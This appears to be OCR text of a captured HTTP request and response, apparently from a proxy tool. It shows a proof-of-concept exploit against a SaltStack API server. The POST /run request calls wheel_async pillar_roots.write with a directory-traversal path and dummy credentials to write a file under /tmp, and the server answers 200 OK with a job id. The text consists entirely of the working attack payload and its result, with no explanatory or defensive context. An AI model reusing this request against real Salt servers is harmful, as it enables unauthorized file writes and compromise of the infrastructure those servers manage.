 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Accept-Language: zh-CN,zh;q=0.8
7 Content-Length: 173
8 Content-Type: application/json
9
10 {
"client":"wheel_async",
"fun":"pillar_roots.write",
11 "data":"aaaaaaaaa",
12 "path":"../../../../../../../tmp/chybeta",
"username":"1",
"password":"1",
"eauth":"pam"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: CherryPy/18.6.0
4 Date: Fri, 26 Feb 2021 07:31:33 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 87
11 Connection: close
12
13 {
"return":[
{
"tag":"salt/wheel/20210226073133373840",
"jid":"20210226073133373840"
}
]
}